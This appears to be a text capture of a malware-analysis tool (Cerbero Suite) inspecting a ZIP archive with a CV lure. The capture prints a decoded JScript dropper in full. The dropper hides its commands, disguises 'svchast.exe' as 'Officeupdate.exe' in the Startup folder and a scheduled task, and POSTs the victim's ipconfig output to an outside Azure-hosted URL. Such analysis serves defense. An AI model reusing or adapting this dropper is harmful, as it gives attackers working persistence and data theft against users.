 [lnk_cab_F999D24BDE96DECDBB65287CA0986DB98F73B4ED477E18C3EF100064BCEBA6D.zip] - Cerbero Suite Advanced 4.2
0% ?
SHA-2/256
DCA8FCB7879CF4718DE0EE61A88425FCA9DFA9883BE187BAE3534076F835A54D
Roots
Output
# File Risk Format
1 C:\...\lnk_cab_F999D24BDE96DECDBB65287CA0986DB98F7 0% Zip
Hierarchy
Name
Curriculum Vi
Executables
svchast.exe
Other
34fDFkfSD38.js
66DF3DFG.tmp
tmp/International English La
Summary
Format
Analysis [34fDFkfSD38.js]
Decoded bytes
1 var shell = new ActiveXObject("Wscript.Shell");
2 isHidden=0
3 shell.Run('cmd  /c ipconfig>C:\\Users\\Public\\Downloads\\d3reEW.txt & copy %temp%\\svchast.exe "%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\
\Startup\\Officeupdate.exe"  & copy %temp%\\svchast.exe "C:\\Users\\Public\\Downloads\\Officeupdate.exe" & schtasks /create /SC minute /MO 120 /TN
"Office update task"  /TR "C:\\Users\\Public\\Downloads\\Officeupdate.exe"',isHidden);
4 shell.Run('%temp%\\svchast.exe',isHidden)
5 WScript.Sleep(1000);
6 try {
7     var fso = new ActiveXObject("Scripting.FileSystemObject");
8     var txtfile = fso.OpenTextFile("C:\\Users\\Public\\Downloads\\d3reEW.txt",1);
9     var fText = txtfile.Read(1000);
10     txtfile.Close();
11 } catch(e){
12     shell.Run('cmd /c dir ',isHidden=0);
13 }
14 try {
15     var http = new ActiveXObject('Microsoft.XMLHTTP');
16     var url = 'http://goodhk.azurewebsites.net/inter.php';
17     http.open('POST',url,false);
18     http.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
19     http.send('&test='+fText);
20 } catch(e){
21         shell.Run('cmd /c dir ',isHidden=0);
22 }
23
Enter Python code here